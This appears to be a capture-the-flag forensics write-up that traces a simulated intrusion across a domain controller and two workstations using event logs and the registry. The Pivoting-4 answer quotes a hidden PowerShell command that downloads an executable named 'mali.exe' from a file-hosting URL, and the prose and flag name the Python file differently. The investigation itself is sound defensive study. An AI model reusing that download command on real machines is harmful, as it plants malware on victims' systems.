ICMTC CTF - Pivoting[1-7]
provided folders : DC01, Workstation_1, workstation_2
Used tools: Event Viewer , registry explorer
Pivoting-1
Q → What was the protocol used to logon to DC01?
in DC01 → eventlogs → logs

Upon analyzing the security logs file of DC01 and filtering for Event ID 4624 (Logon Success) and 4648 (Logon with Explicit Credentials). During this examination, it was observed that the process “sshd.exe” was associated with these logon events. sshd.exe is the process responsible for facilitating SSH connections on the system.
Flag ⇒ EGCERT{SSH}
Pivoting-2
Q → What was the full path of the malicious downloaded file on Workstation_1?
In the workstation_1 environment, within the PowerShell → PSReadline, An analysis of the PowerShell activity revealed the presence of a script contained within a text file called ConsoleHost_history . the script downloads a file axt_1.py in C:\Program Files
flag ⇒ EGCERT{C:\Program Files\atx_1.py}
Pivoting-3
Q → What is the name of the malicious executable that was downloaded on DC01?

exploring DC01 windows PowerShell event logs I found a PowerShell script that downloads a file called mali.exe
flag ⇒ EGCERT{mali.exe}
Pivoting-4
What was the command used to download the malicious executable on DC01?

In the previous screenshot, a command was observed that indicates the downloading of a potentially malicious executable file.
flag:
EGCERT{powershell.exe -w hidden -noni -nop -exec EX [https://www.mediafire.com/file/3bytgnxqzimrns0/mali.exe](https://www.mediafire.com/file/3bytgnxqzimrns0/mali.exe)C:\Users\Administrator\Desktop\mali.exe}
Pivoting-5
Q→ What was the technique used to access Workstation_2?
a significant number of failed logon attempts were identified. These logon attempts originated from a workstation named “kali” indicating that it was engaged in a brute force attack against workstation_2.

flag ⇒ EGCERT{brute force}
Pivoting-6
Q→ What was the entry point to the system? Note: Write the IP of the machine.
conducting the brute force attack on workstation_2 makes it seems to be the entry point of attack. examining the registry of workstation_2 it would be found that in key SYSTEM\ControlSet001\Services\Tcpip\Parameters\Interfaces which contains network interface configurations and settings for the TCP/IP protocols
looking at subkey {7f91008d-beb6-41c6-9c5e-ade2ccbd964d} I found DhcpIPAddress which represents the IP address assigned to a network interface through DHCP

flag ⇒ EGCERT{192.168.118.155}
Pivoting-7
Q→ Using the names (DCO1, Workstaion_1, Workstation_2),State the lateral movement sequence
as we found before, workstation_2 is the entry point, the next machine could be Workstaion_1 or DC01, it’s more logical that Workstaion_1 is the next machine to move laterally then DC01
flag ⇒ EGCERT{Workstation_2,Workstation_1,DC01}
